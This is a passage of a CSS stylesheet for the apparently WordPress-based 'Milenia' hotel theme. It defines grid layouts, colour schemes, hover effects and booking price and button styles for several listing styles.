.milenia-entities--style-8 .milenia-grid--isotope[data-isotope-layout=grid] .milenia-entity:not(.format-video):not(.format-gallery):not(.format-link):not(.format-audio):not(.format-quote) .milenia-entity-content .milenia-aligner-inner {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.milenia-body--scheme-brown .milenia-entities--style-8 .milenia-entity {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entities--style-8 .milenia-entity {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-entities--style-8 .milenia-entity {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-8 .milenia-entity {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-entities--style-8 .milenia-entity {
  background-color: #7eb71c;
}

.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
}

.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-8 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
  width: 50%;
}

/* ----------------------------------------
            Style 10, 11, 12, 13
        ---------------------------------------- */
.milenia-entities--style-10 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel),
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel),
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel),
.milenia-entities--style-13 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.625rem;
}

.milenia-entities--style-10 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--style-11 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--style-13 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.625rem;
}

.milenia-entities--style-10 .milenia-entity,
.milenia-entities--style-11 .milenia-entity,
.milenia-entities--style-12 .milenia-entity,
.milenia-entities--style-13 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
  text-align: initial;
}

.milenia-entities--style-10 .milenia-entity-media img,
.milenia-entities--style-11 .milenia-entity-media img,
.milenia-entities--style-12 .milenia-entity-media img,
.milenia-entities--style-13 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-10 .milenia-entity-content,
.milenia-entities--style-11 .milenia-entity-content,
.milenia-entities--style-12 .milenia-entity-content,
.milenia-entities--style-13 .milenia-entity-content {
  padding-left: 2.3125rem;
  padding-right: 2.3125rem;
  padding-top: 1.2rem;
  padding-bottom: 2.8rem;
}

.milenia-entities--style-10 .milenia-entity-header,
.milenia-entities--style-11 .milenia-entity-header,
.milenia-entities--style-12 .milenia-entity-header,
.milenia-entities--style-13 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-entities--style-10 .milenia-entity-header:not(:last-child),
.milenia-entities--style-11 .milenia-entity-header:not(:last-child),
.milenia-entities--style-12 .milenia-entity-header:not(:last-child),
.milenia-entities--style-13 .milenia-entity-header:not(:last-child) {
  margin-bottom: 0.7rem;
}

.milenia-entities--style-10 .milenia-entity-body:not(:last-child),
.milenia-entities--style-11 .milenia-entity-body:not(:last-child),
.milenia-entities--style-12 .milenia-entity-body:not(:last-child),
.milenia-entities--style-13 .milenia-entity-body:not(:last-child) {
  margin-bottom: 1.5rem;
}

.milenia-entities--style-10 .milenia-entity-meta,
.milenia-entities--style-11 .milenia-entity-meta,
.milenia-entities--style-12 .milenia-entity-meta,
.milenia-entities--style-13 .milenia-entity-meta {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: none;
  letter-spacing: 0;
  color: #1c1c1c;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milenia-entities--style-10 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-11 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-12 .milenia-entity-meta:not(:last-child),
.milenia-entities--style-13 .milenia-entity-meta:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entities--style-10 .milenia-entity-meta + .milenia-entity-title,
.milenia-entities--style-11 .milenia-entity-meta + .milenia-entity-title,
.milenia-entities--style-12 .milenia-entity-meta + .milenia-entity-title,
.milenia-entities--style-13 .milenia-entity-meta + .milenia-entity-title {
  margin-bottom: 0.4rem;
}

.milenia-entities--style-10 .milenia-entity-title,
.milenia-entities--style-11 .milenia-entity-title,
.milenia-entities--style-12 .milenia-entity-title,
.milenia-entities--style-13 .milenia-entity-title {
  font-size: 1.875rem;
  line-height: 2.25rem;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milenia-entities--style-10 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-11 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-12 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn),
.milenia-entities--style-13 .milenia-entity-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-entities--style-10 .mphb-price,
.milenia-entities--style-11 .mphb-price,
.milenia-entities--style-12 .mphb-price,
.milenia-entities--style-13 .mphb-price,
.milenia-entities--style-14 .mphb-price,
.milenia-entities--style-15 .mphb-price,
.milenia-entities--style-16 .mphb-price,
.milenia-entity-single.milenia-entity--room .mphb-price {
  font-size: 1.4rem;
  vertical-align: baseline;
}

.milenia-entities--style-10 .milenia-entity-content {
  background-color: #fff;
}

.milenia-entities--style-11 .milenia-entity-content {
  background-color: #f8f8f8;
}

.milenia-entities--style-12 .milenia-entity-content,
.milenia-entities--style-13 .milenia-entity-content {
  background-color: rgba(255, 255, 255, 0.8);
}

.milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
  max-width: 33.33333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
}

.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
  width: 33.33333%;
}

.milenia-entities--style-12 .milenia-entity {
  position: relative;
  text-align: center;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.milenia-entities--style-12 .milenia-entity .milenia-entity-media {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.milenia-entities--style-12 .milenia-entity-content {
  position: relative;
  z-index: 2;
  padding-left: 2.3125rem;
  padding-right: 2.3125rem;
  padding-top: 2.8rem;
  padding-bottom: 2.8rem;
}

.milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb) .milenia-entity-content {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb):hover .milenia-entity-content {
  opacity: 1;
  visibility: visible;
}

.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 50%;
  flex: 0 1 50%;
}

.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-12 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
  width: 50%;
}

.milenia-csstransforms3d .milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb) {
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb) .milenia-entity-content {
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb):hover .milenia-entity-content {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.milenia-entities--style-13 .milenia-entity {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.milenia-entities--style-13 .milenia-entity-media {
  height: 0;
  padding-bottom: 115%;
  position: relative;
  z-index: 1;
}

.milenia-entities--style-13 .milenia-entity-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-entities--style-13 .milenia-entity-content {
  position: absolute;
  z-index: 2;
  padding-left: 2.3125rem;
  padding-right: 2.3125rem;
  padding-top: 1.25rem;
  padding-bottom: 2.1rem;
  bottom: -4.65rem;
  -webkit-transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-entities--style-13 .milenia-entity-footer .milenia-btn:not(.milenia-btn--link) {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}

.milenia-entities--style-13 .milenia-entity:hover .milenia-entity-content {
  bottom: 0;
}

.milenia-csstransforms3d .milenia-entities--style-13 .milenia-entity:not(.milenia-entity--without-thumb) .milenia-entity-media,
.milenia-csstransforms3d .milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb) .milenia-entity-media {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-entities--style-12 .milenia-entity:not(.milenia-entity--without-thumb):hover .milenia-entity-media,
.milenia-csstransforms3d .milenia-entities--style-13 .milenia-entity:not(.milenia-entity--without-thumb):hover .milenia-entity-media {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-body--scheme-brown .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-brown .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-brown .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-brown .mphb-room-rates-list .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-brown:not(body) .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-brown:not(body) .mphb-room-rates-list .mphb-price {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-gray .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-gray .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-gray .mphb-room-rates-list .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-gray:not(body) .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-gray:not(body) .mphb-room-rates-list .mphb-price {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-blue .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-blue .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-blue .mphb-room-rates-list .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-blue:not(body) .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-blue:not(body) .mphb-room-rates-list .mphb-price {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-lightbrown .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-lightbrown .mphb-room-rates-list .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-lightbrown:not(body) .mphb-room-rates-list .mphb-price {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-green .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-green .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-green .mphb-room-rates-list .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-10 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-11 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-12 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-13 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-14 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-15 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entities--style-16 .mphb-price,
.milenia-body--scheme-green:not(body) .milenia-entity-single.milenia-entity--room .mphb-price,
.milenia-body--scheme-green:not(body) .mphb-room-rates-list .mphb-price {
  color: #7eb71c;
}

.milenia-body--scheme-brown .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-brown .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-brown .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-brown .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  border-color: #ae745a;
  background-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-brown .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-brown .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-brown .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-gray .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-gray .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-gray .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  border-color: #948685;
  background-color: #948685;
}

.milenia-body--scheme-gray .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-gray .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-gray .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-gray .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-blue .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-blue .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-blue .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  border-color: #19b1d1;
  background-color: #19b1d1;
}

.milenia-body--scheme-blue .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-blue .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-blue .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-blue .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-lightbrown .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-lightbrown .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-lightbrown .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  border-color: #c19b76;
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-lightbrown .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-lightbrown .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-lightbrown .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  color: #c19b76;
}

[class*=milenia-body--scheme-] .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
[class*=milenia-body--scheme-] .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
[class*=milenia-body--scheme-] .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
[class*=milenia-body--scheme-] .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  color: #fff;
}

.milenia-body--scheme-green .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green:not(body) .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green:not(body) .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green:not(body) .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button,
.milenia-body--scheme-green:not(body) .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button {
  color: #1c1c1c;
  border-color: #febd11;
  background-color: #febd11;
}

.milenia-body--scheme-green .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green:not(body) .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green:not(body) .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green:not(body) .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
.milenia-body--scheme-green:not(body) .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  color: #febd11;
}

[class*=milenia-body--scheme-] .milenia-entities--style-10 .milenia-entity .button.mphb-view-details-button:hover,
[class*=milenia-body--scheme-] .milenia-entities--style-11 .milenia-entity .button.mphb-view-details-button:hover,
[class*=milenia-body--scheme-] .milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:hover,
[class*=milenia-body--scheme-] .milenia-entities--style-13 .milenia-entity .button.mphb-view-details-button:hover {
  background-color: #fff;
}

.milenia-has-sidebar .milenia-entities--style-10 .milenia-entity-content,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-entity-content {
  padding-left: 1.625rem;
  padding-right: 1.625rem;
}

.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
  max-width: 33.33333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
}

.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-10 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-11 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
  width: 33.33333%;
}

/* ----------------------------------------
            Style 12
        ---------------------------------------- */
.milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button {
  display: block !important;
  max-width: 11rem;
  margin-left: auto;
  margin-right: auto;
}

.milenia-entities--style-12 .milenia-entity .button.mphb-view-details-button:not(:last-child) {
  margin-bottom: 5px;
}

/* ----------------------------------------
            Style 14
        ---------------------------------------- */
.milenia-entities--style-14 .milenia-entity-media {
  margin-bottom: 0 !important;
}

.milenia-entities--style-14 .milenia-entity-title + .mphb-room-type-details-title {
  margin-top: 1rem;
}

.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -3rem;
}

.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 3rem;
}

.milenia-entities--style-14 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
  max-width: 33.33333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 33.33333%;
  flex: 0 1 33.33333%;
}

.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-14 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
  width: 33.33333%;
}

.milenia-entities--style-14 .milenia-entity {
  font-size: 0.875rem;
  line-height: 1.75;
}

.milenia-entities--style-14 .milenia-entity-media img {
  width: 100%;
}

.milenia-entities--style-14 .milenia-entity-content {
  padding-left: 2.3125rem;
  padding-right: 2.3125rem;
  padding-top: 1.2rem;
  padding-bottom: 0;
}

.milenia-entities--style-14 .milenia-entity-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
